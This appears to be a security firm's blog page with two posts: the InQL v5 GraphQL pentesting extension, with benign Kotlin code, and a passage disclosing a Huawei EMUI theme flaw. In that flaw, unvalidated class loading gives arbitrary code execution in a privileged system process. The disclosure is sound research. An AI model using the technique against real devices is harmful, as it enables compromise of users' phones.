ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
We’re thrilled to pull back the curtain on the latest iteration of our widely-used Burp Suite extension - InQL. Version 5 introduces significant enhancements and upgrades, solidifying its place as an indispensable tool for penetration testers and bug bounty hunters.

The cybersecurity landscape is in a state of constant flux. As GraphQL adoption surges, the demand for an adaptable, resilient testing tool has become paramount. As leaders in GraphQL security, Doyensec is proud to reveal the most recent iteration of our open-source testing tool - InQL v5.x. This isn’t merely an update; it’s a comprehensive revamp designed to augment your GraphQL testing abilities.
Our journey with InQL started on the Jython platform. However, as time went by, we began to experience the limitations of Jython - chiefly, its lack of support for Python 3, which made it increasingly difficult to find compatible tooling and libraries. It was clear a transition was needed. After careful consideration, we chose Kotlin. Not only is it compatible with Java (which Burp is written in), but it also offers robustness, flexibility, and a thriving developer community.
We opted to include the entire Jython runtime (over 40 MB) within the Kotlin extension to overcome the challenges of reusing the existing Jython code. Although it wasn’t the ideal solution, this approach allowed us to launch the extension as Kotlin, initiate the Jython interpreter, and delegate execution to the older Jython code.
class BurpExtender: IBurpExtender, IExtensionStateListener, BurpExtension {

    private var legacyApi: IBurpExtenderCallbacks? = null
    private var montoya: MontoyaApi? = null

    private var jython: PythonInterpreter? = null
    private var pythonPlugin: PyObject? = null

    // Legacy API gets instantiated first
    override fun registerExtenderCallbacks(callbacks: IBurpExtenderCallbacks) {

        // Save legacy API for the functionality that still relies on it
        legacyApi = callbacks

        // Start embedded Python interpreter session (Jython)
        jython = PythonInterpreter()
    }

    // Montoya API gets instantiated second
    override fun initialize(montoyaApi: MontoyaApi) {
        // The new Montoya API should be used for all of the new functionality in InQL
        montoya = montoyaApi

        // Set the name of the extension
        montoya!!.extension().setName("InQL")

        // Instantiate the legacy Python plugin
        pythonPlugin = legacyPythonPlugin()

        // Pass execution to legacy Python code
        pythonPlugin!!.invoke("registerExtenderCallbacks")
    }

    private fun legacyPythonPlugin(): PyObject {
        // Make sure UTF-8 is used by default
        jython!!.exec("import sys; reload(sys); sys.setdefaultencoding('UTF8')")

        // Pass callbacks received from Burp to Python plugin as a global variable
        jython!!.set("callbacks", legacyApi)
        jython!!.set("montoya", montoya)

        // Instantiate legacy Python plugin
        jython!!.exec("from inql.extender import BurpExtenderPython")
        val legacyPlugin: PyObject = jython!!.eval("BurpExtenderPython(callbacks, montoya)")

        // Delete global after it has been consumed
        jython!!.exec("del callbacks, montoya")

        return legacyPlugin
    }
Our switch to Kotlin also solved another problem. Jython extensions in Burp
Suite are typically a single .py file, but the complexity of InQL necessitates a
multi-file layout. Previously, we used the
stickytape library to compress the
Python code into a single file. However, stickytape introduced subtle bugs and
inhibited access to static files. By making InQL a Kotlin extension, we can now
bundle all files into a JAR and access them correctly.

A significant milestone in our transition journey involved refactoring the core portion of InQL that handles GraphQL schema parsing. The result is GQLSpection - a standalone library compatible with Python 2/3 and Jython, featuring a convenient CLI interface. We’ve included all GraphQL code examples from the GraphQL specification in our test cases, ensuring comprehensive coverage.
As an added advantage, it also replaces the standalone and CLI modes of the previous InQL version, which were removed to streamline our code base.
Our clients rely heavily on cutting-edge technologies. As such, we frequently have the opportunity to engage with real-world GraphQL deployments in many of our projects. This rich exposure has allowed us to understand the challenges InQL users face and the requirements they have, enabling us to decide which features to implement. In response to these insights, we’ve introduced several significant features in InQL v5.0 to support more effective and efficient audits and investigations.

One standout feature in this version is ‘Points of Interest’. Powered by GQLSpection and with the initial implementation contributed by @schoobydrew, this is essentially a keyword scan equipped with several customizable presets.

The Points of Interest scan proves exceptionally useful when analyzing extensive schemas with over 50 queries/mutations and thousands of fields. It produces reports in both human-readable text and JSON format, providing a high-level overview of the vast schemas often found in modern apps, and aiding pentesters in swiftly identifying sensitive data or dangerous functionality within the schema.
One of my frustrations with earlier versions of the tool was the lack of useful error messages when the parser broke on real-world schemas. So, I introduced configurable logging. This, coupled with the fact that parsing functionality is now handled by GQLSpection, has made InQL v5.0 much more reliable and user-friendly.
Another important addition to InQL are the annotations. Prior to this, InQL only generated the bare minimum query, necessitating the use of other tools to deduce the correct input format, expected values, etc. However, with the addition of inline comments populated with content from ‘description’ fields from the GraphQL schema or type annotations, InQL v5.0 has become much more of a standalone tool.

There is a trade-off here: while the extensive annotations make InQL more usable, they can sometimes make it hard to comprehend and navigate. We’re looking at solutions for future releases to dynamically limit the display of annotations.
Our roadmap for InQL is ambitious. Having said that, we are committed to reintroduce features like GraphiQL and Circular Relationship Detection, achieving full feature parity with v4.
As GraphQL continues to grow, ensuring robust security is crucial. InQL’s future involves addressing niche GraphQL features that are often overlooked and improving upon existing pentesting tools. We look forward to sharing more developments with the community.
InQL is not just a tool, it’s a project – a project that invites the contributions of those who are passionate about cybersecurity. We’re actively seeking students and developers who would like to contribute to InQL or do GraphQL-adjacent security research. This is an opportunity to work with experts in GraphQL security, and play a part in shaping the future of InQL.

InQL v5.x is the result of relentless work and an unwavering commitment to enhancing GraphQL security. We urge all pentesters, bug hunters, and cybersecurity enthusiasts working with GraphQL to try out this new release. If you’ve tried InQL in the past and are looking forward to enhancements, v5.0 will not disappoint.
At Doyensec, we’re not just developing a tool, we’re pushing the boundaries of what’s possible in GraphQL security. We invite you to join us on this journey, whether as a user, contributor, or intern.
Happy Hacking!
Back in 2019, we were lucky enough to take part in the newly-launched Huawei mobile bug bounty. For that, we decided to research Huawei’s Themes.
The Themes Manager allows custom themes on EMUI devices to stylize preferences, and the customization of lock screens, wallpapers and icons. Processes capable of making these types of system-wide changes need to have elevated privileges, making them valuable targets for research as well as exploitation.
When it comes to implementing a lockscreen on EMUI, there were three possible engines used:
When installing a theme, the SystemUI.apk verifies the signature of the application attempting to make these changes against a hardcoded list of trusted ones. From what we observed, this process seems to have been implemented properly, with no clear way to bypass the signature checks.
That said, we discovered that when com.huawei.ucdlockscreen was used, it loaded additional classes at runtime. The signatures of these classes were not validated properly, nor were they even checked. This presented an opportunity for us to introduce our own code.
Taking a look at the structure of the theme archive files (.hwt), we see that the unlock screen elements are packaged as follows:

Looking in the unlock directory, we saw the theme.xml file, which is a manifest specifying several properties. These settings included the dynamic unlock engine to use (ucdscreenlock in our case) and an ext.properties file, which allows for dynamic Java code loading from within the theme file.
Let’s look at the file content:


This instructs the dynamic engine (com.huawei.ucdlockscreen) to load com.huawei.nova.ExtensionJarImpl at runtime from the NOVA6LockScreen2019120501.apk. Since this class is not validated, we can introduce our own code to achieve arbitrary code execution. What makes this even more interesting is that our code will run within a process of a highly privileged application (com.huawei.android.thememanager), as shown below.

